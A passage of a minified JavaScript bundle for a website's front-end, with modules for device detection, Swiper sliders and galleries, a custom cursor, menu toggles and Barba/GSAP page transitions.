Math.min(Math.max(e,t),n)}},{}],129:[function(e,t,n){"use strict";t.exports=function(e,t,n,i){if(t=null!=t&&t,(e=null!=e&&e)&&t){n=null!=n&&n,i=null!=i&&i;for(var r=null,s=new Array,r=(i||document).querySelectorAll(e),o=0;o<r.length;o++)n?s.push(new t(r[o],n)):s.push(new t(r[o]));return s}}},{}],130:[function(e,t,n){"use strict";t.exports=function(r,s){var o,a=this,l=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=r.bind.apply(r,[a].concat(t));clearTimeout(o),l&&!o&&i(),o=setTimeout(l?function(){o=null}:i,s)}}},{}],131:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(){this.width=0,this.height=0,this.scroll={left:0,top:0},this.isTouch="ontouchstart"in window||0<navigator.msMaxTouchPoints,this.isIpad=!!navigator.userAgent.match(/.*(iPad).*/),this.isIphone=!!navigator.userAgent.match(/.*(iPhone).*/),this.isAndroid=!!navigator.userAgent.match(/.*(Android).*/),this.isFirefox=!!navigator.userAgent.match(/.*((f|F)irefox).*/),this.isChrome=!!navigator.userAgent.match(/.*(Chrome).*/),this.isSafari=!(!navigator.userAgent.match(/.*(Safari).*/)||this.isChrome),this.isTrident=!!navigator.userAgent.match(/Trident.*rv\:11\./),this.isEdge=!!navigator.userAgent.match(/.*(Edge).*/),this.isMSIE=!!navigator.userAgent.match(/.*(MSIE ).*/),this.pointer=!!window.navigator.pointerEnabled,this.msPointer=!!window.navigator.msPointerEnabled,this.pointerdown=this.isTouch?"touchstart":this.pointer?"pointerdown":this.msPointer?"MSPointerDown":"mousedown",this.pointerup=this.isTouch?"touchend":this.pointer?"pointerup":this.msPointer?"MSPointerUp":"mouseup",this.pointermove=this.isTouch?"touchmove":this.pointer?"pointermove":this.msPointer?"MSPointerMove":"mousemove",this.pointerenter=this.isTouch?"touchstart":this.pointer?"pointerenter":(this.msPointer,"mouseenter"),this.pointerleave=this.isTouch?"touchend":this.pointer?"pointerleave":(this.msPointer,"mouseleave"),this.pointerover=this.isTouch?"touchstart":this.pointer?"pointerover":(this.msPointer,"mouseover"),this.pointerout=this.isTouch?"touchend":this.pointer?"pointerout":(this.msPointer,"mouseout"),this.click="click"}},{key:"onReady",value:function(){this.onResize(),this.onScroll()}},{key:"onResize",value:function(){this.width=window.innerWidth,this.height=window.innerHeight}},{key:"onScroll",value:function(){var e=document.documentElement;this.scroll={left:(window.pageXOffset||e.scrollLeft)-(e.clientLeft||0),top:(window.pageYOffset||e.scrollTop)-(e.clientTop||0)}}},{key:"getPointerPosition",value:function(e){var t=e.clientY,n=e.clientX;return this.isTouch&&(t=e.touches[0].clientY,n=e.touches[0].clientX),{x:n,y:t}}}]),n}(i(e("../Component")).default);t.exports=new i},{"../Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],132:[function(e,t,n){"use strict";t.exports=function(e){var t=Math.floor(e/60);return(10<=t?t:"0"+t)+":"+(e=10<=(e=Math.floor(e%60))?e:"0"+e)}},{}],133:[function(e,t,n){"use strict";t.exports=function(e){var t=document.body.getBoundingClientRect();return{top:(e=e.getBoundingClientRect()).top-t.top,left:e.left-t.left,bottom:e.bottom-t.bottom,right:e.right-t.right}}},{}],134:[function(e,t,n){"use strict";t.exports=function(e,t){if(null!=e)return""===(e=e.getAttribute("data-"+t))||null==e||"false"===e||!1===e?e=!1:"true"===e&&(e=!0),e;console.warn("DOM element must be declared")}},{}],135:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault")(e("../utils/device"));t.exports=function(e,t){return e+t>i.default.scroll.top&&e<i.default.scroll.top+i.default.height}},{"../utils/device":131,"@babel/runtime/helpers/interopRequireDefault":8}],136:[function(e,t,n){"use strict";t.exports=function(e,t,n){return(1-n)*e+n*t}},{}],137:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),i=function(){function e(){(0,r.default)(this,e)}return(0,s.default)(e,[{key:"transform",value:function(e,t){e.style.transform=t,e.style.webkitTransform=t,e.style.MozTransform=t,e.style.msTransform=t,e.style.oTransform=t}},{key:"transformOrigin",value:function(e,t){e.style.transformOrigin=t,e.style.webkitTransformOrigin=t,e.style.mozTransformOrigin=t,e.style.msTransformOrigin=t,e.style.oTransformOrigin=t}}]),e}();t.exports=new i},{"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],138:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("swiper/bundle")),d=i(e("../colorz/utils/debounce")),h=i(e("../colorz/utils/Emitter")),f=e("gsap");function p(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=p(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.initSlider=this.initSlider.bind(this),this.bindEvents=this.bindEvents.bind(this),this.onChange=this.onChange.bind(this),this.el=e,this.progressbar=this.el.querySelector(".js-progress-bar"),this.sliderContent=this.el.querySelector(".js-slider-content"),this.videos=this.el.querySelectorAll(".js-slider-video"),this.swiper=null,this.currentIndex=0,h.default.on("video:ended",this.initSlider)}},{key:"initSlider",value:function(){this.swiper=new c.default(".swiper",{speed:1e3,parallax:!0,direction:"horizontal",loop:!0,autoplay:{delay:3e3,disableOnInteraction:!1},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{allowTouchMove:!0},768:{allowTouchMove:!1},1024:{allowTouchMove:!1}}}),this.videos.forEach(function(e){e.play()}),this.onChange(),this.bindEvents()}},{key:"bindEvents",value:function(){var t=this;null!=this.swiper&&this.swiper.on("slideChange",(0,d.default)(function(e){e=e.realIndex;t.onChange(e),f.gsap.from(".js-slider-content",{x:30,opacity:0,delay:.6,ease:"Expo.ease"})},100,!1))}},{key:"onChange",value:function(){var e=this;null!=this.progressbar&&(this.progressbar.classList.remove("is-active"),requestAnimationFrame(function(){e.progressbar.classList.add("is-active")}))}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"../colorz/utils/debounce":130,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,gsap:22,"swiper/bundle":116}],139:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device")),d=i(e("../colorz/utils/getData")),h=(i(e("../colorz/utils/getAbsoluteOffset")),i(e("./CursorDot"))),f=i(e("../colorz/utils/Emitter")),p=i(e("jquery"));function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=m(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){var n=this;this.onResize=this.onResize.bind(this),this.el=e,this.dot=this.el.querySelector(".js-dot"),this.btnPrev=this.el.querySelectorAll(".js-gallery-prev"),this.btnNext=this.el.querySelectorAll(".js-gallery-next"),this.btnPrev2=this.el.querySelectorAll(".js-gallery2-prev"),this.btnNext2=this.el.querySelectorAll(".js-gallery2-next"),this.reset=(0,d.default)(this.el,"reset"),this.isHover=!1,this.pos={x:0,y:0},this.mousePos={x:0,y:0},this.onPointerMove=this.onPointerMove.bind(this),this.onPointerOut=this.onPointerOut.bind(this),this.resetPos=this.resetPos.bind(this),null!=this.dot&&(this.dot=new h.default(this.dot,this));["gallery:open","gallery:close"].forEach(function(e){f.default.on(e,function(){requestAnimationFrame(n.onResize)})})}},{key:"onReady",value:function(){for(var e=0;e<this.btnPrev.length;e++)this.btnPrev[e].addEventListener(c.default.pointermove,this.onPointerMove),this.btnPrev[e].addEventListener("mouseleave",this.onPointerOut);for(var t=0;t<this.btnNext.length;t++)this.btnNext[t].addEventListener(c.default.pointermove,this.onPointerMove),this.btnNext[t].addEventListener("mouseleave",this.onPointerOut);for(var n=0;n<this.btnPrev2.length;n++)this.btnPrev2[n].addEventListener(c.default.pointermove,this.onPointerMove),this.btnPrev2[n].addEventListener("mouseleave",this.onPointerOut);for(var i=0;i<this.btnNext2.length;i++)this.btnNext2[i].addEventListener(c.default.pointermove,this.onPointerMove),this.btnNext2[i].addEventListener("mouseleave",this.onPointerOut);this.onResize()}},{key:"onResize",value:function(){this.pos=(0,p.default)(this.el).offset(),this.isHover&&this.onPointerMove()}},{key:"onPointerOut",value:function(e){this.isHover=!1}},{key:"onPointerMove",value:function(e){var t=e.clientY+c.default.scroll.top-this.pos.top,e=e.clientX-this.pos.left;this.isHover=!0,this.mousePos.x=e,this.mousePos.y=t}},{key:"resetPos",value:function(){this.onResize(),this.mousePos.x=this.el.offsetWidth/2,this.mousePos.y=this.el.offsetHeight/2,this.dot&&(this.dot.el.style.top=0,this.dot.el.style.left=0)}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"../colorz/utils/device":131,"../colorz/utils/getAbsoluteOffset":133,"../colorz/utils/getData":134,"./CursorDot":140,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,jquery:23}],140:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/stylizer")),d=i(e("../colorz/utils/device"));function h(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=h(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){this.el=e,this.parent=t,this.hoverState=!1,this.lastHoverState=!1,this.isMoving=!1,this.timer=null,this.pos={x:0,y:0},this.currentPos={x:0,y:0},this.halfWidth=0,this.halfHeight=0,this.isActive=!1}},{key:"onReady",value:function(){this.onResize()}},{key:"onResize",value:function(){this.width=this.el.offsetWidth,this.height=this.el.offsetHeight,this.halfWidth=.5*this.width,this.halfHeight=.5*this.height,d.default.isTouch?this.isActive=!1:(this.el.style.display="block",this.isActive=!0)}},{key:"onUpdate",value:function(){var e=this;this.pos=this.parent.mousePos,this.currentPos.x+=.25*(this.pos.x-this.currentPos.x),this.currentPos.y+=.25*(this.pos.y-this.currentPos.y),this.isMoving&&c.default.transform(this.el,"translate3d("+Math.round(this.currentPos.x-this.halfWidth)+"px,"+Math.round(this.currentPos.y-this.halfHeight)+"px, 0)"),this.hoverState=this.parent.isHover,this.hoverState!=this.lastHoverState&&(this.hoverState?(this.pos.x<this.parent.el.offsetWidth/2?this.el.classList.add("is-prev"):this.el.classList.add("is-next"),this.isMoving=!0,clearTimeout(this.timer)):(this.el.classList.remove("is-next"),this.el.classList.remove("is-prev"),this.timer=setTimeout(function(){e.isMoving=!1},500))),this.lastHoverState=this.hoverState}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/device":131,"../colorz/utils/stylizer":137,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],141:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("swiper/bundle")),d=i(e("../colorz/utils/device")),h=i(e("../colorz/utils/getData"));function f(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=f(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleGallery=this.toggleGallery.bind(this),this.initSlider=this.initSlider.bind(this),this.slidesPerView=null==(0,h.default)(this.el,"slides-per-view")?"3":(0,h.default)(this.el,"slides-per-view"),this.swiper=null,this.swiper2=null,this.isOpen=null,this.mySwiper=this.el.querySelector(".mySwiper"),this.mySwiper2=this.el.querySelector(".mySwiper2"),this.btnPrev=this.el.querySelector(".js-gallery-prev"),this.btnNext=this.el.querySelector(".js-gallery-next"),this.elOpenGallery=this.el.querySelector(".js-open-gallery"),this.elCloseGallery=this.el.querySelector(".js-close-gallery"),this.galleryContent=this.el.querySelector(".js-gallery-content")}},{key:"onReady",value:function(){this.initSlider(),this.galleryContent&&document.querySelector(".js-custom-cursor").appendChild(this.galleryContent),this.elOpenGallery.addEventListener(d.default.click,this.toggleGallery),this.elCloseGallery.addEventListener(d.default.click,this.toggleGallery)}},{key:"toggleGallery",value:function(){return this.isOpen?this.closeGallery():this.openGallery()}},{key:"closeGallery",value:function(){this.isOpen=!1,this.galleryContent.classList.remove("is-open")}},{key:"openGallery",value:function(){this.isOpen=!0,this.galleryContent.classList.add("is-open")}},{key:"initSlider",value:function(){this.swiper2=new c.default(this.mySwiper,{breakpoints:{640:{spaceBetween:5}},spaceBetween:0,slidesPerView:this.slidesPerView,slidesPerGroup:this.slidesPerView,freeMode:!0,scrollbar:{el:".swiper-scrollbar",hide:!1},watchSlidesProgress:!0,navigation:{nextEl:".js-gallery-next",prevEl:".js-gallery-prev"}}),this.swiper=new c.default(this.mySwiper2,{spaceBetween:5,navigation:{nextEl:".js-gallery2-next",prevEl:".js-gallery2-prev"},scrollbar:{el:".swiper2-scrollbar",hide:!1},thumbs:{swiper:this.swiper2}})}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"../colorz/utils/device":131,"../colorz/utils/getData":134,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"swiper/bundle":116}],142:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/Emitter"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.video=document.getElementById("video-loader")}},{key:"onReady",value:function(){var t=this;this.video.onended=function(e){t.el.classList.add("is-down"),c.default.emit("video:ended")},this.video.ended&&c.default.emit("video:ended")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],143:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=(i(e("../colorz/utils/creator")),i(e("../colorz/utils/device")));i(e("../colorz/utils/FixScroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleWrapper=this.toggleWrapper.bind(this),this.isOpen=!1,this.submenuWrapper=this.el.querySelector(".js-nav-toggle"),this.navWrapper=this.el.querySelector(".js-nav-wrapper"),this.navOverlay=this.el.querySelector(".js-nav-overlay"),this.navOutside=document.querySelector(".js-nav-outside")}},{key:"onReady",value:function(){this.submenuWrapper.addEventListener(c.default.click,this.toggleWrapper),this.navOverlay.addEventListener(c.default.click,this.toggleWrapper)}},{key:"toggleWrapper",value:function(e){return this.isOpen?this.closeWrapper():this.openWrapper()}},{key:"openWrapper",value:function(){this.isOpen=!0,this.navWrapper.classList.add("is-open"),this.navOverlay.classList.add("is-open"),this.submenuWrapper.classList.add("is-open"),null!=this.navOutside&&this.navOutside.classList.add("is-open")}},{key:"closeWrapper",value:function(){this.isOpen=!1,this.navWrapper.classList.remove("is-open"),this.navOverlay.classList.remove("is-open"),this.submenuWrapper.classList.remove("is-open"),null!=this.navOutside&&this.navOutside.classList.remove("is-open")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/FixScroll":127,"../colorz/utils/creator":129,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],144:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("@barba/core")),c=e("gsap"),d=i(e("../colorz/Component")),h=i(e("../colorz/utils/Emitter"));function f(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=new(function(e){(0,o.default)(n,e);var t=f(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.onEnter=this.onEnter.bind(this),this.onLeave=this.onLeave.bind(this),this.onEnterFull=this.onEnterFull.bind(this),this.onLeaveFull=this.onLeaveFull.bind(this),this.contentAnimation=this.contentAnimation.bind(this),this.barba=null,this.el=document.querySelector(".js-page-transition"),null==this.el?this.onDestroy():(this.loadingScreen=this.el.querySelector(".js-loading-screen"),this.loadingScreenFull=this.el.querySelector(".js-loading-screen-full"),this.initBarba())}},{key:"initBarba",value:function(){var t=this;this.barba=u.default.init({timeout:5e3,requestError:function(e,t,n,i){return!1},transitions:[{name:"full-transition",from:{namespace:["full-transition"]},preventRunning:!1,leave:function(e){return new Promise(function(e){t.onLeaveFull(e)})},enter:function(e){t.onEnterFull(),t.contentAnimation()},after:function(){requestAnimationFrame(function(){h.default.emit("page:loaded")})}},{name:"half-transition",from:{namespace:["half-transition"]},preventRunning:!1,leave:function(e){return new Promise(function(e){t.onLeave(e)})},enter:function(e){t.onEnter(),t.contentAnimation()},after:function(){requestAnimationFrame(function(){h.default.emit("page:loaded")})}}]})}},{key:"onEnter",value:function(){var e=c.gsap.timeline();return e.fromTo(this.loadingScreen,{scaleX:1},{duration:1.5,transformOrigin:"right",scaleX:0,ease:"Expo.easeInOut"}),e}},{key:"onLeave",value:function(e){var t=c.gsap.timeline();return t.to(this.loadingScreen,{duration:1.5,scaleX:1,transformOrigin:"left",ease:"Expo.easeInOut",onComplete:function(){e()}}),t}},{key:"onEnterFull",value:function(){var e=c.gsap.timeline();return e.fromTo(this.loadingScreenFull,{scaleX:1},{duration:1.5,transformOrigin:"right",scaleX:0,ease:"Expo.easeInOut"}),e}},{key:"onLeaveFull",value:function(e){var t=c.gsap.timeline();return t.to(this.loadingScreenFull,{duration:1.5,scaleX:1,transformOrigin:"left",ease:"Expo.easeInOut",onComplete:function(){e()}}),t}},{key:"contentAnimation",value:function(){c.gsap.timeline().from(".js-animate",{duration:.5,y:20,opacity:0,stagger:.2,delay:.1})}}]),n}(d.default));n.default=i},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"@barba/core":18,gsap:22}],145:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device"));i(e("../colorz/utils/FixScroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleWrapper=this.toggleWrapper.bind(this),this.isOpen=!1,this.panelToggle=this.el.querySelector(".js-panel-toggle"),this.panelContent=this.el.querySelector(".js-panel-content"),this.panelOverlay=this.el.querySelector(".js-panel-overlay"),this.panelOutside=this.el.querySelector(".js-panel-outside")}},{key:"onReady",value:function(){this.panelToggle&&this.panelToggle.addEventListener(c.default.click,this.toggleWrapper),this.panelContent&&document.querySelector(".js-panel").appendChild(this.panelContent),this.panelOverlay.addEventListener(c.default.click,this.toggleWrapper)}},{key:"toggleWrapper",value:function(e){return this.isOpen?this.closeWrapper():this.openWrapper()}},{key:"openWrapper",value:function(){this.isOpen=!0,this.panelContent.classList.add("is-open"),this.panelOverlay.classList.add("is-open"),this.panelOutside.classList.add("is-active")}},{key:"closeWrapper",value:function(){this.isOpen=!1,this.panelContent.classList.remove("is-open"),this.panelOverlay.classList.remove("is-open"),this.panelOutside.classList.remove("is-active")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/FixScroll":127,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],146:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("../colorz/utils/FixScroll")),a=i(e("../colorz/utils/Emitter")),i=new(function(){function t(){var e=this;(0,r.default)(this,t),a.default.on("page:loaded",function(){e.onPageLoaded()})}return(0,s.default)(t,[{key:"onPageLoaded",value:function(){Object.keys(BanditsProdApp).forEach(function(e){Array.isArray(BanditsProdApp[e])&&e&&BanditsProdApp[e].forEach(function(e){e.onDestroy()}),"init"!==e&&delete BanditsProdApp[e]}),requestAnimationFrame(function(){o.default.unFix(),"undefined"!=typeof BanditsProdApp&&BanditsProdApp.init&&BanditsProdApp.init()})}}]),t}());n.default=i},{"../colorz/utils/Emitter":126,"../colorz/utils/FixScroll":127,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],147:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("locomotive-scroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=d(n);function 